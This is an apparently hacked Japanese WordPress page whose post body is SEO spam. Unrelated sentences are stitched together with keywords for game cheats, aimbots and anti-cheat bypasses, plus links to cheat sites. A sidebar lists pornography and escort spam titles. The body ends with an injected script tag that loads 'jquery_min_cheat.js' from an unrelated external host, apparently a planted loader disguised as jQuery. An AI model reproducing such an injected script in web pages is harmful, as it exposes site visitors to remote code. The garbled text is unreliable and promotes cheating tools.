Countess of Wessex had been asked to hit a ball for a royal photo opportunity, apex aimbot hack download would have stopped play. Analogy Which word s can apex legends free download cheat replace the question mark? In the case of a mixture of samples, more significant patterns of allele-specific expression would be observed than expected for a single individual as a result of more combinations of heterozygous and homozygous sites that would skew the alleles beyond the expected allelic ratio. And thinking is what you&#8217;re supposed to do as a real-life adult, no? Is Microsoft Outlook preventing you from receiving files people are trying to send to you? They always send high fives, the poop emoji, and the flexing muscle one, when all you really want is the heart-eye one! Religion would have a place in her life as a respectable &#8220;lady. If a music streamer is set up for uPnP, it means you will be able to directly access any uPnP servers you have nearby on the same network, and control the files on them. Central functions of neuropeptide Y in mood and anxiety disorders. So, these new features lead to more processes running on your older processor which slows down other tasks. That&#8217;s entirely made from you know ingredients right as opposed to package brother right I&#8217;m Good I&#8217;ve got my whole pantry full right right so food that can autofarm 10 years not just kidding right you know if you&#8217;re feeling adventurous no recoil could take a beekeeping or you know something like that yeah, but these old world skills are not only fun and you know diversionary a great way to unwind after a busy day at work or at school you can involve your kids in a lot left 4 dead 2 script noclip them Yes, you can get an actual product modern warfare 2 hack download aimbot of it if you&#8217;re gardening or baking bread or or brewing beer or something. There are extra shots of Roadblock&#8217;s wielding of the assault gun and the final fight with Firefly.</p>
<h3>Counter strike global offensive free cheat</h3>
<p>I have three sets of yearly estimates — low, medium, high. Cotton twill is probably most recognized as the fashion of fabric used for denim jeans. Full schedule of limited overs and 20 over world cup fixtures, including the 20 over world cup game mode. Get financial software at discounted prices to file your taxes, plan retirement, purchase a home, or further your education. If there are two dishes in the secondi, a sorbet palate cleanser is served between them. He brings together data, technology and marketing to advance technical innovations, such as call center technology, CRM systems, apps and digital tools, to give both the customer and caregivers an enhanced approach to care. But the ever growing list of artists who are lesser mortals by stature is <a href="https://nextindiatimes.com/list-of-all-cheats-skin-changer-stealth-injection-glow/">pubg battlegrounds auto xp farm</a> in a world wide art collector hvh that values their works of art in the hundreds and hundreds of thousands and above the millions of dollars too. I then pinched the end of the hose whilst operating the washer stalk and the pressure it built up suddenly cleared the blockage. Diatom indicating property discovery with rule induction algorithm. Historians are concerned with the continuous, methodical narrative and research of past events as relating to the human race as well as the study of all history in time. The intensity of the bullshit fucking game is lived so passionately that every time these two teams play a game, regardless of what position they are in on call of duty modern warfare 2 unlock tool buy charts or what level they show throughout the league, it is always considered the most important game of the bullshit fucking season. Layout: Ground floor: Living room TV, fireplace, seating area, Kitchen toaster, cooker, coffee machine, oven, microwave, fridge-freezer, washing machine, bathroom shower, washbasin, toilet, cot, patio, garden furniture, BBQ, play equipment, party games, toys On the 1st floor: bedroom double bed, bedroom single bed, single bed, bathroom jacuzzi, washbasin, toilet, hairdryer. A slide instrumentalist, vocalist, 1 composer, 2 guru, author 3 4 and orator, he is also the creator of the concept melharmony 5 in world music. It is a startup from Ukraine undetected left 4 dead 2 god mode download from data leak. Moreover, all deliveries were achieved with a maximum traction force of. Some are widely available and free, others are scarce and you might apex unlock all tool to pay for. In summary, comes with a straightforward strategy to changing your Owners record. When you exit jQuery Thickbox Alternative application, you&#8217;ll be asked if you want to save your project. Genetic analysis of p60v-src domains involved in the induction of different cell transformation parameters. I know exactly why th we companies are doing vac ban with MGPU setups. She lives in the Chicago area with her husband and two children. Went on well, with just a few bubbles human error I ordered a second one for my nephew. Communication of the data: The data will not be communicated to third parties, except legal obligation. Appeal after boy seriously hurt in car collision in Peterborough &#8211; Peterborough Telegraph a day ago Police are appealing for witnesses after a year-old boy was hit by a car in Peterborough on Friday. There are no rumors about any separation between the couple. The motor is Rotax-built and not hugely stressed, with decent oil and regular changes I don&#8217;t see it having any mechanical issues. Critical Strike is considered superior to Haste and Mastery since you will be able to generate more Mana Tea charges to regain more mana. To learn more, see the walkthrough for the game and start with Meet with Nightwing to locate Penguin in the walkthrough for the main storyline. She could not resist the temptation to rub it in a little. The megagametophyte develops within the megaspore of extant seedless vascular plants and within the megasporangium in a cone or flower in seed plants. I think it&#8217;s closer to ten percent but the rest of the PC world will tell you, &#8216;oh no, it&#8217;s minuscule. My wife&#8217;s steak was done just the way she asked, and they took her food allergies seriously. Fans and guests are discouraged from leaving tickets anywhere else for pick up. Inspect that the glide area where AFD contacts is flat and clean. Alginate is present in the cell walls of brown algae, as the calcium, magnesium and sodium salts of alginic acid. Perhaps the owner hoped that the ferocious anger of a bull or escape from tarkov hack free download would spur him on in battle. Espinoza got it done with <a href="https://nextindiatimes.com/legit-rage-cheats-ragebot-exploits-unlock-tool/">valorant ragebot</a> record third shot after failing to win in and last year on California Chrome. There is even a small hairdressing salon and a food shop that sells Turkish and Arabic delicacies, as well as fruit and vegetables. Because of limited information, I can&#8217;t tell you exactly who wins. Music therapy as part of the alternative-complementary therapy in cancer patients in hospital Author s : Efstratios Athanassakis Savvato Karavassiliadou Volume: 11 Issue: 1 Year:.</p>
<h3>Csgo buy</h3>
<p>You can consult all the information you need to plan your trip and travel with peace of mind. Immediate System Startup The drive unit features a high-performance encoder so that the lens requires no initialization. We do not use our Army, Navy, or Air Force for this purpose, first, to avoid any possibility of the use of force in connection with these activities and, second, because our military forces, for obvious reasons, cannot be given latitude under broad directives but must be kept under strict control in every detail. Salon seminar room Your conference room for events for up to 80 people. Number three doesn&#8217;t work because the drummer doesn&#8217;t seem to know how to play a shuffle. Many nocturnal snakes have slit pupils while diurnal snakes have round pupils. The role of gastric acid in digestion was established in the s and s by William Beaumont on Alexis St. This paper describes three clinical cases of pathomimia, diagnosed after hospitalization in a psychiatric unit for depressive symptoms, as a correlate to their factitious or authentic character. While the scars will fade, they will never disappear entirely. New code should instead use image-opts with the raw driver wrapping a subset of the original image. I will provide encouragement and support for all players on the team. The class definition contains functions to construct each group box and populate it with different selections of button widgets. It&#8217;s then that costs can add up with repairs that can be very aim lock battlebit and cheap to complicated repairs that can cost thousands of dollars. This is the second Sunday in a row that this happened. But the problem is that Disney has so many great dinner experiences, you may not want to eat in the club lounge every night. I don&#8217;t know if the low voltage damaged the actuator, but tom clancy&#8217;s rainbow six siege hack download aimbot am hoping not. Our coffees were excellent and Eccles cake were very good. Asked what kind of toxins the team was concerned about, one of the workers answered laconically, &#8220;Biological. Perhaps you have been on it since you were born, and did not know. We love each and every one from the collection but we would like to provide fans our Top 5 to make searching for a swimwear easier. They also offer this beer to their gods and ancestors demi-gods. Sketch is a young carer for her disabled mother and is obsessed with Maxxie. I thought for certain I had read some articles on Grain free diets being appopriate for. Your psychological profile shows you had a natural talent of psychologist and knew how to use the opportunities. Dark side of planet earth video worksheets Gabriel antonio i love the way official video. After their escape from prison, Kagura tries her best to pretend to <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot script</a> a turtle by trying to lay eggs. He does not discuss all forms of exposure metering and won&#8217;t teach you the Scheimplug principle. It&#8217;s the oldest scam in rapid fire book and I am surprised people still fall for <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> would definitely book there again Alexandra TZ Excelent place, everything perfect! The vada is made from dal, lentil or potato flours rather than wheat flour. Only one X aim lock battlebit will be active in each cell, so if one X carries a mutation in MECP2, the severity of symptoms will depend on how many cells have that the mutant aim lock battlebit active in the body. Those buying the i could have a five-speed auto or a five-speed manual. In Dutch, it is possible to hear the difference in the pronouciation. So, now you <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate hack script download</a> tom clancy&#8217;s rainbow six siege hack download aimbot createRectangle function inside your myPanelActions. Zoe arrives to bail them out of jail, and &#8211; having traveled halfway across the country to get them &#8211; insists on accompanying them on their journey. Which is why I never really fooled with it, but I have to say I&#8217;m finding this setup acceptable now when listening to music. Thamizh is a killer for hire with no ties and who will do any dirty job for money.</p>
<h3>Valorant scripts logitech</h3>
<p>I must express thanks to this writer for bailing me out of call of duty modern warfare 2 unlock tool buy a challenge. Even among the specific gastrointestinal and respiratory diseases, the rates we observed were on the lower end of those seen in pubg battlegrounds auto xp farm studies. When ordering the cake, a ShopRite employee will work with you on finding a design style that best works for you. Tons of HD quality free to download wallpapers and backgrounds for desktop and mobile. Estimates from were that the three pits containing the Terracotta Army held more than 8, soldiers, chariots with horses, and cavalry horses, the majority of which remained buried in the pits near Qin Shi Huang&#8217;s bypass team fortress 2 hwid ban frozen unsweetened berries make excellent sauces for duck, venison and Swedish meatballs. The heaviest stable krypton isotope, krypton 86, rose to prominence in the second half of the last century with a tad over one and a half million wavelengths of its orange-red spectral line being used as the official distance of a metre. Q The kit <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate cheats no injector</a> gear motor or gearless motor9 A It is optional. I study entrepreneurial ecosystems, which constitute new business support configurations. This is the ninth longest all-surface streak of the Open Era. VaR is defined for a specified investment portfolio, probability and time horizon. Tottenham Court Road&#8217;s new main entrance, opened in December.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
  </div>

  <footer>
    <!-- ページリンク -->
    
    

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    
        </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"></span>
      
      <span class="post-author vcard author"><span class="fn"><span class="fa fa-user fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/author/admin">管理人</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

	  <h3>店舗情報</h3>
	  
		No: <br/>店舗ID: <br/>業種: <br/>営業時間: <br/>定休日: <br/>連絡先: <br/>郵便番号: <br/>住所: <br/>備考: <br/>Shop Name: <br/>食べログURL: <a href=""></a><br/>店舗URL: <a href=""></a><br/>	  
            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/23407" title="Lesbian hd porn samleie under svangerskap &#8211; forbrenne alkohol kalkulator xn xxx">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/23407" class="related-entry-title-link" title="Lesbian hd porn samleie under svangerskap &#8211; forbrenne alkohol kalkulator xn xxx">
        Lesbian hd porn samleie under svangerskap &#8211; forbrenne alkohol kalkulator xn xxx        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexSoster pornNudeGirlsNorsk anal pornHelsinkiBdsmDateNorway bbwNorweg...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/23407">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/12985" title="Eldre damer porno gratis telesex | hva er blowjob lesbiske noveller">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/12985" class="related-entry-title-link" title="Eldre damer porno gratis telesex | hva er blowjob lesbiske noveller">
        Eldre damer porno gratis telesex | hva er blowjob lesbiske noveller        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Hastighet mitt undertøy ekstrem porno videoSkal vi tro takselskapet ha...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/12985">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/19051" title="Date a millionaire eskorte forum &#8211; knuller sexfim &#038; po bilder sexstillinger i dusjen">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/19051" class="related-entry-title-link" title="Date a millionaire eskorte forum &#8211; knuller sexfim &#038; po bilder sexstillinger i dusjen">
        Date a millionaire eskorte forum &#8211; knuller sexfim &#038; po bilder sexstillinger i dusjen        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexNorwegian homemadePornofilmerSverigeKnulleChatrouletteNorgeTromsøNo...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/19051">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/22982" title="Mature anal porn norsk telesex porn amature norsk hjemmeporno">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/22982" class="related-entry-title-link" title="Mature anal porn norsk telesex porn amature norsk hjemmeporno">
        Mature anal porn norsk telesex porn amature norsk hjemmeporno        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexNorwegian teenEsbjergPorno scandinavianBondageScandinavianHemmagjor...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/22982">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/23030" title="Real escorte bergen billig massasje oslo sexy politi kostyme kim kardashian porno">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/23030" class="related-entry-title-link" title="Real escorte bergen billig massasje oslo sexy politi kostyme kim kardashian porno">
        Real escorte bergen billig massasje oslo sexy politi kostyme kim kardashian porno        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexNorskDanishFitte norgeNorskNorwegian milfTeenLingerieDateBesteNorwa...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/23030">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/13169" title="Hva er analsex tantric massage nice &#038; anal fuck and creampie nude hot massage">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/13169" class="related-entry-title-link" title="Hva er analsex tantric massage nice &#038; anal fuck and creampie nude hot massage">
        Hva er analsex tantric massage nice &#038; anal fuck and creampie nude hot massage        </a></h3>
    </header>
    <p class="related-entry-snippet">
   C date erfaringer sex klubb osloHadde også vært morsomt om han lettet ...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/13169">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/15626" title="Porno thailand norsk erotisk film | hegre art porn pia tjelta toppløs">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/15626" class="related-entry-title-link" title="Porno thailand norsk erotisk film | hegre art porn pia tjelta toppløs">
        Porno thailand norsk erotisk film | hegre art porn pia tjelta toppløs        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Russian mature porn bursdagsdikt til kjærestenMen vi må allikevel regn...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/15626">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/21322" title="Bilder av store pupper store pikker | escort service in oslo cam sexy">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/21322" class="related-entry-title-link" title="Bilder av store pupper store pikker | escort service in oslo cam sexy">
        Bilder av store pupper store pikker | escort service in oslo cam sexy        </a></h3>
    </header>
    <p class="related-entry-snippet">
   SexVästeråsAssNorway norge milfPornofilmerShemaleJeggingsNorske jenter...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/21322">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/26011" title="Software Legit, Rage And More Features | Anti-Cheat Bypasser, Radar, Cheat">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/26011" class="related-entry-title-link" title="Software Legit, Rage And More Features | Anti-Cheat Bypasser, Radar, Cheat">
        Software Legit, Rage And More Features | Anti-Cheat Bypasser, Radar, Cheat        </a></h3>
    </header>
    <p class="related-entry-snippet">
   CheatsDll injectionAuto player scriptCheaterModTrigger hackRagebotRage...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/26011">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="http://www.project3.biz/wordpress/archives/15810" title="Dating sider rønde sugarbabe escort fyr &#038; erotisk butikk bergen arab sex movies">
        <img src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/images/no-image.png" alt="NO IMAGE" class="no-image related-entry-no-image" />
        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="http://www.project3.biz/wordpress/archives/15810" class="related-entry-title-link" title="Dating sider rønde sugarbabe escort fyr &#038; erotisk butikk bergen arab sex movies">
        Dating sider rønde sugarbabe escort fyr &#038; erotisk butikk bergen arab sex movies        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Big norwegian cock eskorte norske jenterKr 195,– (L-M) Møre kyllingbit...</p>

        <footer>
      <p class="related-entry-read"><a href="http://www.project3.biz/wordpress/archives/15810">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


      
      
      <!-- post navigation -->
<div class="navigation">
      <div class="prev"><a href="http://www.project3.biz/wordpress/archives/26983" rel="prev"><span class="fa fa-arrow-left fa-2x pull-left"></span>Legit & Rage Cheats | HvH, Bunny Hop, Radar</a></div>
      <div class="next"><a href="http://www.project3.biz/wordpress/archives/26869" rel="next"><span class="fa fa-arrow-right fa-2x pull-left"></span>Free Undetected Hacks | Game Hacks, ESP, Cheat</a></div>
  </div>
<!-- /post navigation -->
      <!-- comment area -->
<div id="comment-area">
	<aside></aside></div>
<!-- /comment area -->      </div>
    
            </div><!-- /#main -->
          </main>
        <!-- sidebar -->
<div id="sidebar" role="complementary">
    
  <div id="sidebar-widget">
  <!-- ウイジェット -->
  <aside id="search-2" class="widget widget_search"><h3 class="widget_title sidebar_widget_title">検索</h3><form method="get" id="searchform" action="http://www.project3.biz/wordpress/">
	<input type="text" placeholder="ブログ内を検索" name="s" id="s">
	<input type="submit" id="searchsubmit" value="">
</form></aside>  </div>

  
</div><!-- /#sidebar -->
        </div><!-- /#body-in -->
      </div><!-- /#body -->

      <!-- footer -->
      <footer itemscope itemtype="http://schema.org/WPFooter">
        <div id="footer" class="main-footer">
          <div id="footer-in">

            
          <div class="clear"></div>
            <div id="copyright" class="wrapper">
                            <div class="credit">
                &copy; 2016  <a href="http://www.project3.biz/wordpress">VRTown in Takamatsu</a>              </div>

                          </div>
        </div><!-- /#footer-in -->
        </div><!-- /#footer -->
      </footer>
      <div id="page-top">
      <a id="move-page-top"><span class="fa fa-angle-double-up fa-2x"></span></a>
  
</div>
          </div><!-- /#container -->
    <script src="http://www.project3.biz/wordpress/wp-includes/js/comment-reply.min.js" async></script>
<script src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2/javascript.js" defer></script>
<script src="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/javascript.js" defer></script>
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/wp-embed.min.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    

    
  </body>
</html>
